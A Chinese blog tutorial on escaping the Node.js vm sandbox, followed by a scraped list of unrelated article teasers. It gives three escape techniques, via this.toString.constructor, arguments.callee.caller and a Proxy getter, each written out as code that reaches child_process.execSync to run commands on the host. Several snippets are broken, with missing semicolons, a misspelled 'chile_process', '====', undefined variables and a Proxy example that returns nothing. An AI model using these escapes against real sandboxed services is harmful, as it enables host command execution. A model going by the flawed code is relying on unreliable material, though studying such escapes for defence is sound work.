安全基础 --- nodejs沙箱逃逸
nodejs沙箱逃逸
沙箱绕过原理:沙箱内部找到一个沙箱外部的对象,借助这个对象内的属性即可获得沙箱外的函数,进而绕过沙箱
- 前提:使用vm模块,实现沙箱逃逸环境。(vm模式是nodejs中内置的模块,是nodejs提供给使用者的隔离环境)
- 目的:拿到process模块
实现沙箱逃逸,拿到目标
(1)Function构造函数实现
源代码:
const vm = require('vm');
// 一代沙箱,不安全,有逃逸漏洞
const script = `m + n`;
// 沙箱内引入脚本执行命令
const sandbox = {m:1,n:2};
// 为沙箱中传入对象
const context = new vm.createContext(sandbox);
// 创建沙箱的上下文环境,将沙箱对象传入
const res = vm.runContext(script,sandbox);
// 通过script参数进行沙箱内部的执行
console.log(res);引入Function():
this来引入当前上下文里没有的模块,绕过这个隔离环境

const script = `const process = this.toString.constructor('return process')()process.mainModule.require('child_process').execSync('whoami').toString()
`;
// this.toString获取到一个函数对象,this.toString.constructor获取到函数对象的构造器,即Function()这个构造函数,构造器中传入字符串类型的代码
// process模块调用mainModule,require用来导入子类的process模块,然后使用execSync执行命令
问题1:为什么不能使用{}.toString.constructor('return process')(),却使用this?
{} 是在沙盒内部的一个对象,而this是在沙盒外的对象(注入进来的)。沙盒内的 {} 无法获取process,因为其本身就无process
问题2:m和n也是沙盒外的对象,为什么不能用m.toString.constructor('return process')()实现?
因为 primitive types,数字、字符串、布尔这些都是 primitive types ,他们传递的是值,沙盒内使用的m和外部的m不是同一个m,无法利用。
const sandbox = {m:[],n:{},x:/regexp/}
// 修改后就可利用了实现:
const vm = require('vm');
const script = `const process = this.toString.constructor('return process')()process.mainModule.require('child_process').execSync('whoami').toString()
`;
const sandbox = {m:[],n:{},x:/regexp/};
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script,context);
console.log(res);
(2)argument.callee.caller实现
源代码:
(在1的基础上,进行修改,使得this无法实现)
const vm = require('vm');
const script = `..`;
const sandbox = Object.create(null);
// 上下文无对象,this指向为空
const res = vm.runInContext(script,context);// Object.create(null)指向了纯净的空对象,无原型链,无this环境,无任何方式方法。
// 在js中,this指向window;nodejs中的this指向global分析:
const sandbox = Object.create(null);function greet(){console.log(this);
}
// 此时的this是在sandbox下调用,此时的this指向null
sandbox.greet = greet;
// 将greet赋值给sandbox中的greet属性
sandbox.greet();
// 实现调用利用arguments.callee.caller实现
arguments // js中的callee caller 是已经被废弃的属性//(1) 写个函数实现callee
const factorial = function(n) {if (n === 0 || n ==== 1){return 1;}else{return n * arguments.callee(n-1);
// 实际上是递归进行传递,arguments.callee(n-1) === factorial(n-1)}
};
// 1 2 3 5 8 ---- 斐波那契数列
console.log(factorial(5)); // 120
// 5 * factorial(4)
// 5 * 4 * factorial(3)
// 5 * 4 * 3 * factorial(2)
// 5 * 4 * 3 * 2 * 1// (2) 实现caller
function outer() {inner();
}function inner() {// 函数的父类,谁调用了你,会指向某个调用你的函数。此处打印出的是outer()console.log(arguments.caller);
}
// 在inner中,arguments.caller是被outer调用
outer();
// undefinedarguments.callee.caller --- 某个调用你的方法
实现:
const vm = require('vm');
const script = `(() => {const a = {}a.toString = function() {const cc = arguments.callee.caller;const p = (cc.constructor('return process'))();return p.mainModule.require('chile_process').execSync('whoami').toString();}return a;
})()`;
// arguments.callee是函数本身,就是function(),加上.caller指向toString方法
// toString方法指向外部,在外部通过拼接字符串进行调用
// 最终toString方法指向沙箱外部
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script,context);
console.log('hello' + res); // 通过hello触发
// 在js中,某个东西和字符串拼接,最终会变成一个字符串。'hello' + res --- string(自动调用toString方法)// 相当于在外部通过hello进行字符串连接,连接了一个函数,最终调用toString方法,这个toString方法就会触发内部的a,触发a的toString方法,利用这个toString和constructor拿到内部的Function,最后返回process对象
(3)利用ex6的Proxy(代理模式)来劫持外部的get操作
Proxy可理解为:在目标对象前架设一层“拦截”,外界对该对象的访问,都必须先通过这层拦截,相当于对外界的访问进行过滤和改写。
例:拦截读取属性行为
var proxy = new Proxy(){get:function(target,proKey){return 35;}
}
proxy.time // 35
proxy.name // 35
proxy.title // 35实现:
const vm = require('vm');
const script = `(() => {const a = new Proxy({},{get:function(){const cc = arguments.callee.caller;cc.constructor('return process')}})
})()`;
// 定义代理模式,将代理模式定义为空对象,这个空对象有get方法
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script,context);
console.log(res.xxx);相关文章:

安全基础 --- nodejs沙箱逃逸
nodejs沙箱逃逸 沙箱绕过原理:沙箱内部找到一个沙箱外部的对象,借助这个对象内的属性即可获得沙箱外的函数,进而绕过沙箱 前提:使用vm模块,实现沙箱逃逸环境。(vm模式是nodejs中内置的模块,是no…...

Redis集群架构搭建——主从、哨兵、集群
上一篇文章Ubuntu上通过源码方式安装Redis已经介绍了如何安装redis,在这篇文章中,将会教大家搭建Redis的几种高可用的架构:主从架构、哨兵集群、Cluster集群。 本篇文章使用的redis版本为6.2.13,不同版本的配置可能有略微的区别&a…...


39 | selenium基础架构,UI测试架构
什么是测试基础架构? 测试基础架构指的是,执行测试的过程中用到的所有基础硬件设施以及相关的软件设施。因此,我们也把测试基础架构称之为广义的测试执行环境。通常来讲,测试基础架构主要包括以下内容: 执行测试的机器…...

2023研究生数学建模E题保姆级思路 出血性脑卒中临床智能诊疗
本次E题是一道J机器学习题目,难度也比较高,该题一般是有正确结果的,容易踩坑,不太建议小白选择,小白可以选择D题,D题思路也可以看另一篇文章,总的难度都不算低,这三道的难度接近&…...

画电路板通用知识
快捷键 快捷键 功能 shift+鼠标滚轮左右移动Ctrl+鼠标滚轮放大缩小 (Alt+) 鼠标滚轮上下移动滚轮按下鼠标滚轮可任意方向拖动图纸(可以一直保持按下状态或者按一下松开) CTRL+鼠标左键拖动复制该元件CTRL+E编辑选中元件的属性CTRL+鼠标左键 元叠选izoom in,聚焦光标所…...


三相组合式过电压保护器试验
三相组合式过电压保护器试验 试验目的 三相组合式过电压保护器主要分为有带串联间隙过压保护器和无间隙过压保护器两大类,其试验项目内容要求分别使用高压工频交流和高压直流电源。 三相组合式过电压保护器试验,主要是为了及早发现设备内部绝缘受潮及…...

C++提高编程:01 模板
这里写目录标题 1 模板的概念2 函数模板2.1 函数模板语法2.2 函数模板注意事项2.3 函数模板案例2.4 普通函数与函数模板的区别2.5 普通函数与函数模板的调用规则2.6 模板的局限性 3 类模板3.1 类模板语法3.2 类模板与函数模板区别3.3 类模板中成员函数创建时机3.4 类模板对象做…...

Latex Overleaf 写作问题记录
Latex & Overleaf 写作问题记录 公式换行及排列整齐 \begin{equation} \begin{split}Y & a1\\&b2 \end{split} \end{equation}顶格 \noindent求和符号 求和符号(上下限上下排列) \sum\limlits求和符号(上下限右边排列&#…...

OpengL之纹理
简介 我们可以为每个顶点添加颜色来增加图形的细节,从而创建出有趣的图像。但是,如果想让图形看起来更真实,我们就必须有足够多的顶点,从而指定足够多的颜色。这将会产生很多额外开销,因为每个模型都会需求更多的顶点…...

IOTE 2023盛况回顾,美格智能聚连接之力促数字新生长
9月20~22日,IOTE国际物联网展深圳站在深圳国际会展中心正式召开。本届展会以“IoT构建数字经济底座”为主题,聚焦物联网技术助推数字经济发展的核心动力。美格智能携前沿技术成果亮相展会,与参展观众深入交流。 展会上,美格智能带…...


科普:什么是视频监控平台?如何应用在场景中?
随着科技的发展,监控无处不在,就像一张密不透风的网,将生活中的角角落落都编织在一起。可是,你真的知道什么是安防视频监控平台吗?它可不止是一个简单的通电摄像头,如今的视频监控平台,涵盖了无…...

arcgis js 缓冲区分析(GP服务)
arcgis文档中的有提供缓冲区的接口 geometryService,但要4.19后版本才提供 案例中使用的版本为4.16,因此这里的缓冲区分析借助gp工具 新建服务 1、打开arcmap 选择工具将要存放的文件夹,右键> new > Toolbox 对新建好的工具的mode…...

【word格式】mathtype公式插入 | 段落嵌入后格式对齐 | 字体大小调整 |空心字体
1. 公式嵌入 推荐在线latex编辑器,可以截图转 latex 识别率很高 https://www.latexlive.com/home 美中不足,不开会员每天只能用3次识别。 通过公式识别后,输出选择align环境,然后在mathtype中直接粘贴latex就可以转好。 2.公式…...


【动态规划刷题 17】回文子串 最长回文子串
647. 回文子串 链接: 647. 回文子串 给你一个字符串 s ,请你统计并返回这个字符串中 回文子串 的数目。 回文字符串 是正着读和倒过来读一样的字符串。 子字符串 是字符串中的由连续字符组成的一个序列。 具有不同开始位置或结束位置的子串,即使是由…...

mysql 每日自动备份数据库
在 MySQL 中,你可以使用定时任务来每日自动备份数据库。通常,最常用的方法是使用操作系统的定时任务工具(如cron)来调度备份操作。以下是一些步骤来设置每日定时备份MySQL数据库: 创建备份脚本:首先&#x…...

【计算机网络】图解路由器(二)
本系列包含: 图解路由器(一)图解路由器(二) 图解路由器(二) 21、什么是静态路由?22、什么是动态路由?23、动态路由有哪些类型?24、什么是 RIP ?2…...

流媒体及直播相关知识
文章目录 前言一、流媒体1、基本概念2、流式传输3、流媒体技术原理4、流媒体传输模式5、H.264 流媒体传输系统框架 二、直播1、直播中使用的流媒体协议2、直播的模块划分3、视频直播流程①、推流到服务器②、服务器流分发 前言 本文主要讲解流媒体及其直播相关知识,…...


数据治理-数据资产估值
数据生命周期大多数阶段涉及成本。数据只有使用时才有价值,使用时数据还产生与风险相关的成本。因此,当使用数据的经济效益超过了上述成本时,就会显现其价值。 其他的度量价值的方式包括: 替换成本。数据替换或恢复的成本。包括组…...

点云从入门到精通技术详解100篇-机载 LiDAR 点云滤波及分类
目录 前言 国内外研究现状 点云滤波研究现状 点云分类研究现状...

【SLAM】 前端-视觉里程计之相对位姿估计
【SLAM】 前端-视觉里程计之相对位姿估计 1.相对位姿估计 在前端视觉里程计中,相对位姿估计是指通过视觉传感器(例如相机)捕捉的图像信息,来估计相机相对于先前位置的位姿(位置和姿态)变化。这种估计通常…...
)
uniapp 对接腾讯云IM群组成员管理(增删改查)
UniApp 实战:腾讯云IM群组成员管理(增删改查) 一、前言 在社交类App开发中,群组成员管理是核心功能之一。本文将基于UniApp框架,结合腾讯云IM SDK,详细讲解如何实现群组成员的增删改查全流程。 权限校验…...

C++_核心编程_多态案例二-制作饮品
#include <iostream> #include <string> using namespace std;/*制作饮品的大致流程为:煮水 - 冲泡 - 倒入杯中 - 加入辅料 利用多态技术实现本案例,提供抽象制作饮品基类,提供子类制作咖啡和茶叶*//*基类*/ class AbstractDr…...
)
Java 语言特性(面试系列1)
一、面向对象编程 1. 封装(Encapsulation) 定义:将数据(属性)和操作数据的方法绑定在一起,通过访问控制符(private、protected、public)隐藏内部实现细节。示例: public …...

《用户共鸣指数(E)驱动品牌大模型种草:如何抢占大模型搜索结果情感高地》
在注意力分散、内容高度同质化的时代,情感连接已成为品牌破圈的关键通道。我们在服务大量品牌客户的过程中发现,消费者对内容的“有感”程度,正日益成为影响品牌传播效率与转化率的核心变量。在生成式AI驱动的内容生成与推荐环境中࿰…...

Python如何给视频添加音频和字幕
在Python中,给视频添加音频和字幕可以使用电影文件处理库MoviePy和字幕处理库Subtitles。下面将详细介绍如何使用这些库来实现视频的音频和字幕添加,包括必要的代码示例和详细解释。 环境准备 在开始之前,需要安装以下Python库:…...

HTML前端开发:JavaScript 常用事件详解
作为前端开发的核心,JavaScript 事件是用户与网页交互的基础。以下是常见事件的详细说明和用法示例: 1. onclick - 点击事件 当元素被单击时触发(左键点击) button.onclick function() {alert("按钮被点击了!&…...

【碎碎念】宝可梦 Mesh GO : 基于MESH网络的口袋妖怪 宝可梦GO游戏自组网系统
目录 游戏说明《宝可梦 Mesh GO》 —— 局域宝可梦探索Pokmon GO 类游戏核心理念应用场景Mesh 特性 宝可梦玩法融合设计游戏构想要素1. 地图探索(基于物理空间 广播范围)2. 野生宝可梦生成与广播3. 对战系统4. 道具与通信5. 延伸玩法 安全性设计 技术选…...

GC1808高性能24位立体声音频ADC芯片解析
1. 芯片概述 GC1808是一款24位立体声音频模数转换器(ADC),支持8kHz~96kHz采样率,集成Δ-Σ调制器、数字抗混叠滤波器和高通滤波器,适用于高保真音频采集场景。 2. 核心特性 高精度:24位分辨率,…...

基于IDIG-GAN的小样本电机轴承故障诊断
目录 🔍 核心问题 一、IDIG-GAN模型原理 1. 整体架构 2. 核心创新点 (1) 梯度归一化(Gradient Normalization) (2) 判别器梯度间隙正则化(Discriminator Gradient Gap Regularization) (3) 自注意力机制(Self-Attention) 3. 完整损失函数 二…...

宇树科技,改名了!
提到国内具身智能和机器人领域的代表企业,那宇树科技(Unitree)必须名列其榜。 最近,宇树科技的一项新变动消息在业界引发了不少关注和讨论,即: 宇树向其合作伙伴发布了一封公司名称变更函称,因…...
